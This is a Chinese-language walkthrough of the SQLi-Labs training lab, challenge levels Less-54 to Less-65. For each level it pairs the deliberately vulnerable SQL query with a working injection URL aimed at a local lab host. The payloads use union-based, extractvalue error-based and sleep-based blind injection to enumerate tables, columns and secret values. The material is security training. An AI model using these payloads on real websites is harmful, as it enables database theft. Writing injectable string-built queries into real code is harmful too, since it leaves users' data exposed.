这一页是SQL注入挑战模式,比SQL高级注入还会更上一层楼,我们就把这关叫SQL挑战模式注入吧!
challenge中文翻译就是挑战的意思;

Less54
GET - challenge - union - 允许10次查询 - 变种1
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
这一关主要考察的依旧是字符型注入,但是只能尝试十次。
所以在尝试的时候进行思考,如何能更少的减少次数?这里的表名和密码等是每十次尝试后就强制进行更换。因为已经知道了数据库名字叫做challenges,所以我们需要知道表名。
注入示例:
查表名
http://192.168.1.104/sqli-labs/Less-54/?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='CHALLENGES' --+查列名
http://192.168.1.104/sqli-labs/Less-54/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='zgdr0e2dp0' --+查列名字段值数据
http://192.168.1.104/sqli-labs/Less-54/?id=0' union select 1,group_concat(secret_8DB7),3 from challenges.zgdr0e2dp0 --+
Less55
GET - challenge - union - 允许14次查询 - 变种2
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-55/?id=0) union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='CHALLENGES' --+
Less56
GET - challenge - union - 允许14次查询 - 变种3
$sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-56/?id=0') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='CHALLENGES' --+
Less57
GET - challenge - union - 允许14次查询 - 变种4
$id= '"'.$id.'"';
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-57/?id=0" union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='CHALLENGES' --+

Less58
GET - challenge - 双注入 - 允许5次查询 - 变种1
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
像上面那样执行sql语句后,并没有返回数据库当中的数据,所以我们这里不能使用union联合注入,这里使用报错注入。
注入示例:
查表名
http://192.168.1.104/sqli-labs/Less-58/?id=0' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'))) --+
查列名
http://192.168.1.104/sqli-labs/Less-58/?id=0' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='wcyarzjx1c'))) --+
查列名字段值数据
http://192.168.1.104/sqli-labs/Less-58/?id=0' and extractvalue(1,concat(0x7e,(select group_concat(secret_7RO6) from challenges.wcyarzjx1c))) --+

Less59
GET - challenge - 双注入 - 允许5次查询 - 变种2
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-59/?id=0 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'))) --+
Less60
GET - challenge - 双注入 - 允许5次查询 - 变种3
$id = '("'.$id.'")';
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-60/?id=0") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'))) --+
Less61
GET - challenge - 双注入 - 允许5次查询 - 变种4
$sql="SELECT * FROM security.users WHERE id=(('$id')) LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-61/?id=0')) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'))) --+
Less62
GET - challenge - 盲注 - 允许130次查询 - 变种1
$sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";
这里我们用 union联合注入 与 报错注入 都失效了,这里就用MySQL盲注:基于时间延迟注入(Sleep函数)吧!
注入示例:
当正确的时候睡10秒
http://192.168.1.104/sqli-labs/Less-62/?id=1') and If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges'),1,1))=122,sleep(10),1) --+
Less63
GET - challenge - 盲注 - 允许130次查询 - 变种2
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-63/?id=1' and If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges'),1,1))=122,sleep(10),1) --+
Less64
GET - challenge - 盲注 - 允许130次查询 - 变种3
$sql="SELECT * FROM security.users WHERE id=(($id)) LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-64/?id=1)) and If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges'),1,1))=122,sleep(10),1) --+
Less65
GET - challenge - 盲注 - 允许130次查询 - 变种4
$id = '"'.$id.'"';
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";
注入示例:
http://192.168.1.104/sqli-labs/Less-65/?id=1") and If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='challenges'),1,1))=122,sleep(10),1) --+
至此为止,我们的SQL注入可以说掌握得也差不多了,无非是“熟悉代码+灵活运用”的问题了,这个只能靠自己大量的实战,不管你是本地搭建实战还是怎么回事,反正一定要自己去多操作才有效果。
不知道为什么?SQLi-Labs显示的是共有Less75关,结果这程序源码只有Less65关就结束了!
Less66:GET - challenge - 盲注 - 允许3次查询 - 变种1
Less67:GET - challenge - 盲注 - 允许3次查询 - 变种2
Less68:GET - challenge - 盲注 - 允许3次查询 - 变种3
Less69:GET - challenge - 盲注 - 允许3次查询 - 变种4
Less70:POST - challenge - 错误 - 允许10次查询 - 变种1
Less71:POST - challenge - 错误 - 允许10次查询 - 变种2
Less72:POST - challenge - 错误 - 允许10次查询 - 变种3
Less73:POST - challenge - 错误 - 允许10次查询 - 变种4
Less74:POST - challenge - 盲注 - 允许3次查询 - 变种1
Less75:POST - challenge - 盲注 - 允许3次查询 - 变种2
不过也没关系,后面这些关虽然没有,但是:原理其实都是相通的,只要你看了前面的,基本上也能猜测出来。这无非是以另一种形式展示出来的SQL注入而已,前面我们用的GET类型注入,后面这些就是POST类型注入;